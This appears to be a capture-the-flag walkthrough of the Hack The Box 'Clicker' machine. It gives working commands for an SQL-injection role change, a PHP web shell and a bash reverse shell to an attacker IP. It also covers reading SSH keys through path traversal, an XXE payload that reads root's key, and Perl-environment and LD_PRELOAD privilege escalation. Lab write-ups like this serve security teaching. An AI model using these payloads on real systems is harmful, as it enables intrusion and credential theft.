Clicker
Enumeration
Let's start with a enumeration on all TCP ports using nmap.
nmap -sCV -p- --min-rate 1000 -T4 10.10.11.232

Watching this scan makes port 80 interesting to explore so let's do it but first let's create associate target IP with a domain.
echo "10.10.11.232 clicker.htb" | sudo tee -a /etc/hosts
Port 80
http://clicker.htb

In this site i explore Info, Login and Register page and create a account in there. After done the login the main page changes and add a Play page.

On Play page there is a button wich if i click it increases the number of times that i click on it, a button to save and close the play page and a button maybe to submit the number of clicks.
NFS
In nmap scan there was presented NFS with default port open (2049) so let's explore more and see if we find more information.

Check what directories are exported over NFS.
showmount -e clicker.htb
Next I mounted the backups directory.
mount -t nfs clicker.htb:/mnt/backups /mnt -o nolock
cd mnt
ls
Foothold

After giving a look on the php files located on zip file i found out a potential SQL Injection (SQLi) in the save_profile function in the db_utils.php file, that is reachable by any registered user.
If you use Burp Suite you can see the headers used as arguments on save_game.php file.
The parameters are treated as clicks = '', level = '' where the values of " " and " " are sanitized with PDO::quote and are not vulnerable to SQL injection. PDO::quote processes a string for use in a query by placing quotes around the input string as required by the underlying SQL Server database.
I can replace the name of the collums to add more parameters on the SET part of the query.
The $setStr variable is based on the ',' wich divides the values.
foreach ($args as $key => $value) { $setStr .= $key . "=" . $pdo->quote($value) . ","; }
We can abuse this with URL-encoded form of the = sign ( %3d ) to inject a further column/value assignment into the statement, which will be concatenated into the setStr string.
/save_game.php?clicks%3d6,role%3d'Admin',clicks=6&level=0
After i did this, logout and login as the same user it appears a Administration header on the main page.

I clicked on Administration page and i went to admin.php where i saw some usernames with number of clicks and level.

I created a txt file with the usernames that i found on admin.php.
nano users.txt

Let's use Burp again to see what happens if i press export.



We have 2 parameters wich are threshold that was a hidden parameter on the page source and the extension wich tells the type of file.
After we export we see a message saying "Data has been saved in exports/top_players_n8mzxotz.txt" so let's see what is inside.
http://clicker.htb/exports/top_players_n8mzxotz.txt

So threshold is what verifies if the player is added to the top or not and about the extension it shows only 3 options: html, pdf and txt but without verification on this part so we can use this to post a php web shell and use it to get access to the target machine.
Web Shell

First we need to upload a web shell by using the first vulnerability that we found wich is add a PHP web shell command as a value of the header nickname that will be saved on that txt subdirectory by the GET request.
clicks=6&level=0&nickname=<?php+system($_REQUEST['cmd']);?>
Now we need to export this web shell to the subdirectory by using the second vulnerability and change the threshold to 0 and extention to php.

Now it says that is saved on exports/top_players_qcavptbs.php so if we go there and add ?cmd=id we verify that the web shell is working.
http://clicker.htb/exports/top_players_qcavptbs.php?cmd=id
Now let's setup a listener on our local machine and use our malicious PHP file to get a reverse shell.
nc -lvnp 4444
bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'
I will encode the payload on Burp Suite Decoder.

Now put on cmd header of the GET request and we get a shell as www-data user.

Lateral Movement
SUID Binaries
we can do basic enumeration and search for SUID binaries.
find / -perm -u=s -type f 2>/dev/null

The /opt/manage/execute_query is a non default SUID wich i will explore more about it.

So when i went to /opt/manage/ directory i found out a txt file with instructions.
cat README.txt
So let's use strings command on execute_query.
strings execute_query

Just on this image we see a mysql access from the user clicker_db_user with password clicker_db_password
I also found error messages so let's fuzz with strace the executable and try to reach these error messages.


So this programm look for files on /home/jack directory and he din't found the file '1' that i put as argument. So let's try to add some directory traversal as a second argument next to a non existent file.
/opt/manage/execute_query 6 ../.ssh/id_rsa

SSH
Now that we have the Jack's private SSH key let's add to our local machine in a file and access to Jack with his private key via SSH.
nano id_rsa
chmod 600 id_rsa
ssh -i id_rsa jack@10.10.11.232

If i use the private key just the way it is i get this error because of missing 2 '-' in the end of first and last line of the id_rsa file and repeate the connect that i got access as Jack.
ls
Privilege Escalation
Now i list the allowed (and forbidden) commands for the invoking user.
sudo -l

We see here that user Jack can use /opt/minotor.sh so let's see.
cat monitor.sh

This programm sets the PATH variable and unsets PERL5LIB and PERLLIB , as a form of protection. Afterwards, the script performs a GET request to the /diagnostic.php page of the Clicker web application.
sudo ./monitor.sh

Option A - External Entity Attack (XXE)
Since jack can change the environment of root before the execution of the script, we can set the variable HTTP_PROXY to redirect the request to our machine. Next we can change the response of the server using BurpSuite and perform an XXE attack using the following payload.
First we need to configure Burp Suite to intercept requests on all interfaces and not just on localhost.
To do that let's go to the Proxy tab>Proxy settings>Edit the current active proxy listener>select All interfaces on the Bind to adress option.

Next we capture the request to our local machine throught BurpSuite.
sudo http_proxy=http://10.10.14.2:8080 /opt/monitor.sh
We have to make sure that we also intercept the response to this request, because that is where we can inject our XXE payload.
Now we we can change the response of the server using BurpSuite and perform an XXE attack using the payload.


After we get the response let's put the payload in there and sended to the target user doing XML external entity attack XXE .
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "/root/.ssh/id_rsa" >]>
<foo>&xxe;</foo>

Now we have the root's private key in our reverse shell so let's create a txt file and enter as root via SSH.
nano root_id_rsa
chmod 600 root_id_rsa
ssh -i root_id_rsa root@10.10.11.232
ls

Giving a user access to environment variables is dangerous, and while the author tires to prevent some attacks by setting the PATH and unsetting two Perl-related variables, there are still multiple ways to get root.
Option B - Perl Debug
I found out that in Perl there is -d flag that sets the debugger. I can set the PERL5OPT environment variable, which will also set options. So if I set PERL5OPT=-d, then the debugger will be invoked.
There’s another variable, PERL5DB that sets a BEGIN block for the code to run when the debugger starts.
sudo PERL5OPT=-d PERL5DB='system("touch /shell")' /opt/monitor.sh


The shell file now exists owned by root in the system root.
ls -la /shell

To get a shell, we create a copy of bash and make it SetUID and SetGID:
sudo PERL5OPT=-d PERL5DB='system("cp /bin/bash /tmp/shell; chown root:root /tmp/shell; chmod 6777 /tmp/shell")' /opt/monitor.sh

The file now exists, is owned by root, and is SetUID and SetGID:
ls -la /tmp/shell

Now we need to run the programm with -p flag.
/tmp/shell -p
id
ls /root

Option C - LD_PRELOAD
LD_PRELOAD is an environment variable that tells all running programs of a library to load on executing.
I’ll create a simple C program that unsets the LD_PRELOAD variable (to prevent loops), sets the privileges to root user and group, and runs bash.
nano shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
Now i generate a .so file.
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
I’ll copy this file up to Clicker into /tmp. Now I can run with LD_PRELOAD pointing at this shared object and it will run bash.
python3 -m http.server 80
wget http://10.10.14.2/shell.so
sudo LD_PRELOAD=/tmp/shell.so /opt/monitor.sh
id